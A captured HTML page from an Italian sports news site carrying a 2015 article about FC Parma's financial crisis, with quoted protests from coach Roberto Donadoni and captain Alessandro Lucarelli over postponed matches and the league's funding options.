

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toniiavarone.it/news/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli
body_size: 18011
content:

<!doctype html>

<!--[if IE 7 ]>    <html lang="it" class="isie ie7 oldie no-js"> <![endif]-->

<!--[if IE 8 ]>    <html lang="it" class="isie ie8 oldie no-js"> <![endif]-->

<!--[if IE 9 ]>    <html lang="it" class="isie ie9 no-js"> <![endif]-->

<!--[if (gt IE 9)|!(IE)]><!-->

<html lang="it" class="no-js" xmlns:og="http://opengraphprotocol.org/schema/">

<!--<![endif]-->



<head>

<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">

<title>Parma, a caccia della sopravvivenza: dalla chiusura di Malagò alle accuse di Donadoni e Lucarelli | Toni Iavarone</title>

<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">

<style type="text/css" media="all">
@import url("https://toniiavarone.it/modules/system/system.base.css?srb46s");
@import url("https://toniiavarone.it/modules/system/system.messages.css?srb46s");
</style>
<style type="text/css" media="all">
@import url("https://toniiavarone.it/modules/comment/comment.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/date/date_api/date.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?srb46s");
@import url("https://toniiavarone.it/modules/field/theme/field.css?srb46s");
@import url("https://toniiavarone.it/modules/node/node.css?srb46s");
@import url("https://toniiavarone.it/modules/poll/poll.css?srb46s");
@import url("https://toniiavarone.it/modules/search/search.css?srb46s");
@import url("https://toniiavarone.it/modules/user/user.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/youtube/css/youtube.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/views/css/views.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/ckeditor/css/ckeditor.css?srb46s");
</style>
<style type="text/css" media="all">
@import url("https://toniiavarone.it/sites/all/modules/colorbox/styles/default/colorbox_style.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/ctools/css/ctools.css?srb46s");
@import url("https://toniiavarone.it/sites/all/modules/likedislike/templates/likedislike.css?srb46s");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto|Ubuntu|Open+Sans:400,300,300italic,400italic,600|Oswald:400,300,700|Montserrat:400,700" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/widget_css_2_bundle.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/color-scheme/default.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/style.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/responsive.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/style2.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/style3.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/themes/mega/css/update.css" media="all" />
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://toniiavarone.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link href="https://toniiavarone.it/sites/all/themes/mega/css/color-scheme/blue.css" rel="stylesheet" type="text/css" id="skin" data-baseurl="https://toniiavarone.it/sites/all/themes/mega" />
<meta name="description" content="Tanta rabbia intorno alla FC Parma: dai tifosi allo staff. Tre presidente cambiati in pochi mesi (Ghirardi, Taci e Manenti) e nessuno che abbia avuto la forza di rialzare i ducali e il coraggio di dire la verità a tutti, Lega Serie A inclusa. E poi due rinvii a data da destinarsi: Udinese prima e Genoa poi. Chi le paga? I soldi non ci sono ma alla Figc ciò non interessa. Malagò, presidente della Figc, è furente e chiude le porte a un terzo e ipotetico rinvio. Cosa accadrà?" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://toniiavarone.it/sites/default/files/img_notizia/image_146.jpg" />
<link rel="canonical" href="https://toniiavarone.it/news/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli" />
<link rel="shortlink" href="https://toniiavarone.it/node/682" />
<meta property="og:site_name" content="Toni Iavarone" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://toniiavarone.it/news/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli" />
<meta property="og:title" content="Parma, a caccia della sopravvivenza: dalla chiusura di Malagò alle accuse di Donadoni e Lucarelli" />
<meta property="og:description" content="Tanta rabbia intorno alla FC Parma: dai tifosi allo staff. Tre presidente cambiati in pochi mesi (Ghirardi, Taci e Manenti) e nessuno che abbia avuto la forza di rialzare i ducali e il coraggio di dire la verità a tutti, Lega Serie A inclusa. E poi due rinvii a data da destinarsi: Udinese prima e Genoa poi. Chi le paga? I soldi non ci sono ma alla Figc ciò non interessa. Malagò, presidente della Figc, è furente e chiude le porte a un terzo e ipotetico rinvio. Cosa accadrà?" />
<meta property="og:image" content="https://toniiavarone.it/sites/default/files/img_notizia/image_146.jpg" />
<meta property="og:locale" content="it_IT" />
 <script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script type="text/javascript" src="https://toniiavarone.it/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://toniiavarone.it/misc/drupal.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/fb/fb.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/fb_likebox/fb_likebox.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/default/files/languages/it_T5dv7K769lKoI9G-8xoPXmAX9w2VgvDdqNoYr8gczMM.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/fb/fb_stream.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/cleantalk/src/js/apbct-public.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/libraries/colorbox/jquery.colorbox-min.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/colorbox/js/colorbox.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/colorbox/styles/default/colorbox_style.js?srb46s"></script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/likedislike/likedislike.js?srb46s"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var base_path = '/'; var module_path = 'sites/all/modules/likedislike';
//--><!]]>
</script>
<script type="text/javascript" src="https://toniiavarone.it/sites/all/modules/google_analytics/googleanalytics.js?srb46s"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-52502619-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"mega","theme_token":"ijrIacmaw9CneGI895bK-U0DBfXuKkFLiv83nGKJcpc","js":{"0":1,"\/sites\/all\/themes\/mega\/js\/jquery.flexslider.js":1,"\/sites\/all\/themes\/mega\/js\/video_carousel.js":1,"\/sites\/all\/themes\/mega\/js\/lightbox_pic.js":1,"\/sites\/all\/themes\/mega\/js\/update.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/fb\/fb.js":1,"sites\/all\/modules\/fb_likebox\/fb_likebox.js":1,"public:\/\/languages\/it_T5dv7K769lKoI9G-8xoPXmAX9w2VgvDdqNoYr8gczMM.js":1,"sites\/all\/modules\/fb\/fb_stream.js":1,"sites\/all\/modules\/cleantalk\/src\/js\/apbct-public.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/likedislike\/likedislike.js":1,"1":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/likedislike\/templates\/likedislike.css":1,"https:\/\/fonts.googleapis.com\/css?family=Roboto|Ubuntu|Open+Sans:400,300,300italic,400italic,600|Oswald:400,300,700|Montserrat:400,700":1,"\/sites\/all\/themes\/mega\/css\/font-awesome.min.css":1,"\/sites\/all\/themes\/mega\/css\/widget_css_2_bundle.css":1,"\/sites\/all\/themes\/mega\/css\/color-scheme\/default.css":1,"\/sites\/all\/themes\/mega\/css\/style.css":1,"\/sites\/all\/themes\/mega\/css\/responsive.css":1,"\/sites\/all\/themes\/mega\/css\/style2.css":1,"\/sites\/all\/themes\/mega\/css\/style3.css":1,"\/sites\/all\/themes\/mega\/css\/update.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/news\/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1}});
//--><!]]>
</script>


</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-682 node-type-news"  >

<div class="firstload-background"></div>

<div id="skip-link"><a href="#main-content" class="element-invisible element-focusable">Salta al contenuto principale</a></div>
<div id="outer-wrapper">


	<div class="outer-fix">

  
    <div class="region region-top-bar-left">
    


	<div class="social-clear">
		  <div>
      
          <a class="Btn smGlobalBtn" href="https://www.facebook.com/154173161932009/posts/524360621579926/?vh=e&amp;d=n" title="Insigne" target="_blank"></a>    </div>
  <div>
      
          <a class="rssBtn smGlobalBtn" href="http://www.toniiavarone.it/feed" title="Rss" target="_blank"></a>    </div>
  <div>
      
          <a class="twitterBtn smGlobalBtn" href="https://twitter.com/iavaronetoni" title="Twitter" target="_blank"></a>    </div>
  <div>
      
          <a class="facebookBtn smGlobalBtn" href="https://www.facebook.com/toni.iavarone.1" title="Facebook" target="_blank"></a>    </div>

	</div>

  </div>

  
</div>

<!--End social -->

<div class="clear"></div>

<div class="outer-fix">

  
    <div class="region region-top-bar-right">
    <div id="block-search-form" class="block block-search" ><div id="searchformfix"><form action="/news/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input title="Inserisci i termini da cercare." id="mod-search-searchword" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" name="search_block_form" value="Cerca" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gIizjG-nhEd5I_YXpM9XtmHvtPAQ2yaNd3-grtyUEtA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div></div>  </div>

  
</div>

<!--End search -->

<div class="nav2fix">

  <div class="outer-fix">

    
  </div>

</div>

<div class="clear"></div>

<div class="outer-fix">

  <header id="header-wrapper">

    <div id="header-ads">

      <div class="header section" id="headerads1">

        
        <div class="widget HTML" id="HTML12">  <div class="region region-banner-ads">
    <div id="block-block-1" class="block block-block" ><script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(iframe)pool(518100)a(2425106)' + new String (Math.random()).substring (2, 11);
document.write('<iframe src="'+uri +'" width="728" height="90" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>');
</script>
</div>  </div>
</div>

        
      </div>

    </div>

    <div id="header-fix">

      <div id="header-title">

        <div class="header section" id="header">

          <div class="widget Header" id="Header1">

            
            <a href="/" title="Toni Iavarone"><img src="https://toniiavarone.it/sites/default/files/logo.png" alt="Toni Iavarone" /></a>

            
            
          </div>

        </div>

      </div>

    </div>

  </header>

</div>

<div class="clear"></div>

<div class="navfix">

  
    <div class="region region-main-menu">
    <nav class="nav"><ul class="menu menuhlng1"><li class="first leaf"><a href="/" id="home">Home</a></li>
<li class="leaf"><a href="/biografia">Biografia</a></li>
<li class="leaf"><a href="/news">Ultime News</a></li>
<li class="leaf"><a href="/video">Video</a></li>
<li class="leaf"><a href="/staff">Staff</a></li>
<li class="last leaf"><a href="/contact">Contatti</a></li>
</ul></nav>  </div>

  
</div>

<!--End main menu -->


		<div id="content-wrapper">

    <div class="outer-fix">

        <div id="news-wrapper">

        
        </div>

    </div>

    <div class="clear"></div>

    <div class="outer-fix">

      


      


      <div class="clear"></div>

    </div>

  <div class="outer-fix">

      <div id="main-wrapper">

        <div class="main section" id="main">

          <div class="widget Blog" >

            <div class="blog-posts hfeed">

              <!-- google_ad_section_start(name=default) -->

              <div class="date-outer">

                <div class="date-posts">

                  <div class="breadcrumb"><span class="crumbs"><span class="crust" typeof="v:Breadcrumb"><a href="/">Home</a>  <span class="arrow"><span>&gt;</span></span></span><span class="crust"><a><span>Parma, a caccia della sopravvivenza: dalla chiusura di Malagò alle accuse di Donadoni e Lucarelli</span></a><span class="arrow"><span></span></span></span></span></div>
                
                
                  <div class="region region-content">
    	<div class="post-outer">
		<article class="post hentry node node-news" id="node-682">
			<div>
				<div class="labelnyatas"></div>
				<h1 class="post-title entry-title"><span itemprop="headline">Parma, a caccia della sopravvivenza: dalla chiusura di Malagò alle accuse di Donadoni e Lucarelli</span></h1>
				<div class="post-body entry-content" id="post-body-682">
					<div id="body-post">
						<div itemprop="articleBody">
						<div class="field field-name-field-immagine field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://toniiavarone.it/sites/default/files/img_notizia/image_146.jpg" title="Parma, a caccia della sopravvivenza: dalla chiusura di Malagò alle accuse di Donadoni e Lucarelli" class="colorbox" rel=""><img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/image_146.jpg?itok=EJION8Qu" width="684" height="400" alt="" title="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Tanta rabbia intorno alla FC Parma: dai tifosi allo staff. Tre presidente cambiati in pochi mesi (<strong>Ghirardi, Taci e Manenti</strong>) e nessuno che abbia avuto la forza di rialzare i ducali e il coraggio di dire la verità a tutti, Lega Serie A inclusa. E poi due rinvii a data da destinarsi: <strong>Udinese</strong> prima e <strong>Genoa</strong> poi. Chi le paga? I soldi non ci sono ma alla Figc ciò non interessa. <strong>Malagò</strong>, presidente della Figc, è furente e chiude le porte a un terzo e ipotetico rinvio. Cosa accadrà? Semplice, si passa al campionato a 19 squadre dove il Parma perderebbe tutte le partite da disputare (15 comprese i rinvii) a tavolino, il famigerato 0-3. E il regolamento del campionato resta quello che è. Nonostante si rischi di falsare tutto ma "non ci siamo più margini di manovra" parola di <strong>Tavecchio</strong>. Poi arriva l'accusa di Roberto <strong>Donadoni</strong> "Siamo messi così, come vedete e sapete. Abbiamo deciso di non giocare, di allenarci e di non giocare per il disinteresse delle autorità calcistiche nei nostri confronti. Ma di chi è la responsabilità? Io sono stanco di vedere gente che cerca di mettere una toppa, di metterci una pezza. Bisogna guardarsi negli occhi e intervenire in maniera forte e radicale. Quello che sta accadendo al Parma non deve più accadere, in nessuna altra squadra". "Dico grazie a tutti i giocatori della serie A, che ha aderito alla nostra forma di protesta. Anche alla Associazione allenatori, anche se oltre a Ulivieri ho sentito pochi colleghi. Chi va in campo è solidale con noi, chi non va in campo no, da chi non va in campo solo disinteresse e delusioni. Ci comportiamo così a causa del comportamento degli altri nei nostri confronti. Se il presidente della Lega e quello della Federcalcio si comportano in un certo modo, chiedete a loro". "La cosa che più mi rattrista è vedere cosa accade intorno a noi. Siamo come carogne nel deserto, intorno a noi solo sciacalli pronti ad approfittare". "Non ci sono le condizioni per poter giocare, e questo lo diciamo per rispetto di tutti i giocatori e allenatori della Serie A. Non siamo robot che si accendono e si spengono, e non c'entra niente il lato economico. Ora mi auguro che ci siano sviluppi positivi, per poter andare avanti. Ma questo non dipende da noi". E non contento arriva anche quella di Alessandro <strong>Lucarelli</strong>, capitano della squadra emiliana: "Noi abbiamo chiesto tutela e interesse da parte delle autorità calcistiche. Nessuno si è interessato del Parma, a parte l'Associazione calciatori, nessuno dei vertici federali si è schiodato dalla poltrona. Non è un discorso economico, non c'entrano i soldi. Paghiamo noi le trasferte, se possibile. C'è una assemblea fissata al 6 marzo, in Lega: ma noi non so se arriviamo al 6 marzo. Vediamo cosa decidono il 6 marzo. Poi valuteremo che cosa fare". "Non è facile per noi non giocare. Se il Parma è messo così, è perché qualcuno glielo ha permesso. Noi come il Barletta, la Nocerina, il Savoia, i fallimenti. La nostra voce è per noi e per loro". Venerdì, intanto, c'è il summit per decidere le sorti del Parma. La Lega deve scegliere quale via percorrere: la più "facile" è l'autotassazione dei club di Serie A. Nei giorni di attessa c'è già chi si è espresso a favore e chi no. Però questi 10 milioni potrebbero arrivare anche dal <strong>fondo garanzia</strong> che la Lega Serie A mette a disposione per i club che retrocedono in Serie B e dal contributo di ogni club: 4,5 milioni da quel fondo e il restante suddiviso per i 19 club di Serie A. Soluzioni solo per far sopravvivere la FC Parma sino a fino stagione.<br />
 <br />
 <br />
 </p>
</div></div></div>							<div class="firma"><a href="/staff">
						<div class="field field-name-field-firma field-type-text field-label-hidden firma"><div class="field-items"><div class="field-item even">Diego Conte</div></div></div>							</a></div>
						<h4 class="like-dislike-title">Questo articolo:</h4>
<div class="like-container-entity-node" id="like-container-682">
    <div class="like inline float-left">
                    <a href="javascript:;" nodeid="682" class="entity-node"><img src="/sites/all/modules/likedislike/images/like.png" alt="Like" title="Like" class="entity-node"></a>
                        <span class="vote-label">mi piace</span>
    </div>
    <div class="float-left like-count-entity-node">0</div>
</div>
<div class="dislike-container-entity-node" id="dislike-container-682">
    <div class="dislike inline float-left">
                    <a href="javascript:;" nodeid="682" class="entity-node"><img src="/sites/all/modules/likedislike/images/dislike.png" alt="Dislike" title="Dislike" class="entity-node"></a>
                        <span class="vote-label">non mi piace</span>
    </div>
    <div class="float-left dislike-count-entity-node">0</div>
</div>
						</div>
					</div>
					<div style="clear: both;"></div>
				</div>
				<!--<div style="padding-bottom:40px;"></div>-->
				<!-- <div class="post-footer">
					<div class="post-footer-line post-footer-line-1"><span class="post-author vcard"> Posted by <span class="fn">by</span></span><span class="post-timestamp"> at <a class="timestamp-link" href="/news/parma-caccia-della-sopravvivenza-dalla-chiusura-di-malag%C3%B2-alle-accuse-di-donadoni-e-lucarelli" rel="bookmark" title="permanent link Parma, a caccia della sopravvivenza: dalla chiusura di Malagò alle accuse di Donadoni e Lucarelli"><abbr class="published" title="2015-02-28T16:55:50+01:00">Sabato, Febbraio 28, 2015</abbr></a></span><span class="post-comment-link"></span><span class="post-icons"><span class="item-action"><a href="http://www.blogger.com/email-post.g?blogID=3644807996341694698&amp;postID=1997394155368820401" title="Email Post"><img alt="" class="icon-action" height="13" src="http://img1.blogblog.com/img/icon18_email.gif" width="18"></a></span></span>
						<div class="post-share-buttons goog-inline-block"></div>
					</div>
					<div class="post-footer-line post-footer-line-3"><span class="post-location"></span></div>
				</div> -->
			</div>
		</article>
			</div>
	<!-- End main content -->
	  </div>

                
                </div>

              </div>

            </div>

              <!-- google_ad_section_end -->

          </div>

          <div class="clear"></div>

        </div>

        <div class="clear"></div>

      </div><!-- Main content -->



      <div id="sidebar-wrapper">

        
            <div class="region region-sidebar-right-1">
    <div class="block block-views" ><h2 class="title"><span>Le più lette</span></h2>



<div class="widget3" style="display: block;">
	<div class="hide section" id="top-tabb1">
		<div class="widget PopularPosts" id="PopularPosts1"><div class="widget-content popular-posts">    <ul>          <li class="">  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="item-content">
  <div class="item-thumbnail">
    <a href="/news/il-napoli-chiude-il-2025-con-una-vittoria-stesa-la-cremonese-di-nicola" target="_blank"><img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/thumbnail_80x80/public/img_notizia/rasmuscremonese.jpg?itok=IgEo-h9y" width="80" height="80" alt="" /></a>
  </div>
  <div class="item-title"><a href="/news/il-napoli-chiude-il-2025-con-una-vittoria-stesa-la-cremonese-di-nicola" rel="noindex">Il Napoli chiude il 2025 con una vittoria: stesa la Cremonese di Nicola</a>
  </div>
  <div class="item-snippet"><p>Allo Zini, il Napoli vince 2-0 contro la Cremonese e resta in scia del Milan...</p>
  </div>
</div>
<div></div></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="item-content">
  <div class="item-thumbnail">
    <a href="/news/il-napoli-stende-il-bologna-e-conquista-la-terza-supercoppa-italiana-della-propria-storia" target="_blank"><img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/thumbnail_80x80/public/img_notizia/neresbologna.jpg?itok=ZQ0SfzzZ" width="80" height="80" alt="" /></a>
  </div>
  <div class="item-title"><a href="/news/il-napoli-stende-il-bologna-e-conquista-la-terza-supercoppa-italiana-della-propria-storia" rel="noindex">Il Napoli stende il Bologna e conquista la terza Supercoppa Italiana della propria storia</a>
  </div>
  <div class="item-snippet"><p>A Riyad, il Napoli vince 2-0 contro il Bologna e si porta a casa la...</p>
  </div>
</div>
<div></div></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="item-content">
  <div class="item-thumbnail">
    <a href="/news/supercoppa-italiana-il-napoli-batte-il-milan-2-0-e-strappa-il-pass-la-finale" target="_blank"><img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/thumbnail_80x80/public/img_notizia/RASMUSMILAN.jpg?itok=gsTmFj-w" width="80" height="80" alt="" /></a>
  </div>
  <div class="item-title"><a href="/news/supercoppa-italiana-il-napoli-batte-il-milan-2-0-e-strappa-il-pass-la-finale" rel="noindex">Supercoppa Italiana: il Napoli batte il Milan 2-0 e strappa il pass per la finale</a>
  </div>
  <div class="item-snippet"><p>Presso l’Al-Awwal Park, il Napoli batte il Milan 2-0 e strappa il pass per...</p>
  </div>
</div>
<div></div></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="item-content">
  <div class="item-thumbnail">
    <a href="/news/il-napoli-cade-casa-delludinese-e-non-approfitta-del-passo-falso-del-milan" target="_blank"><img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/thumbnail_80x80/public/img_notizia/langudinese.jpg?itok=dbeh4gYC" width="80" height="80" alt="" /></a>
  </div>
  <div class="item-title"><a href="/news/il-napoli-cade-casa-delludinese-e-non-approfitta-del-passo-falso-del-milan" rel="noindex">Il Napoli cade in casa dell&#039;Udinese e non approfitta del passo falso del Milan</a>
  </div>
  <div class="item-snippet"><p>Alla Dacia Arena, l’Udinese vince di misura contro il Napoli grazie all’...</p>
  </div>
</div>
<div></div></span>  </div></li>
          <li class="">  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="item-content">
  <div class="item-thumbnail">
    <a href="/news/altro-passo-falso-europeo-il-napoli-perde-2-0-contro-il-benfica" target="_blank"><img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/thumbnail_80x80/public/img_notizia/Bongio.jpg?itok=ClcPG7Wk" width="80" height="80" alt="" /></a>
  </div>
  <div class="item-title"><a href="/news/altro-passo-falso-europeo-il-napoli-perde-2-0-contro-il-benfica" rel="noindex">Altro passo falso europeo: il Napoli perde 2-0 contro il Benfica</a>
  </div>
  <div class="item-snippet"><p>Il Napoli fatica a trovare continuità in Champions League e, al da Luz,...</p>
  </div>
</div>
<div></div></span>  </div></li>
      </ul></div></div>
	</div>
</div>

<div class="clear"></div></div><div class="block block-block" ><!-- p><a href="http://www.acqualete.it/" target="_blank"><img alt="" src="http://www.toniiavarone.it/sites/default/files/Acqua_Lete.jpg" /></a></p -->
<!-- &origin=http://www.toniiavarone.it/ -->
<iframe id="bannerlete-video" frameborder="0" height="182" src="https://www.youtube.com/embed/JzXlvqqkTtk?loop=1&playlist=JzXlvqqkTtk&enablejsapi=1" width="324"></iframe>

<script>
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var player;
function onYouTubeIframeAPIReady() {
  player = new YT.Player('bannerlete-video', {
    playerVars: { 'autoplay': 1, 'controls': 0 },
    events: {
      'onReady': onPlayerReady,
    }
  });
}

function onPlayerReady(event) {
  event.target.playVideo();
  event.target.setVolume(0);
}
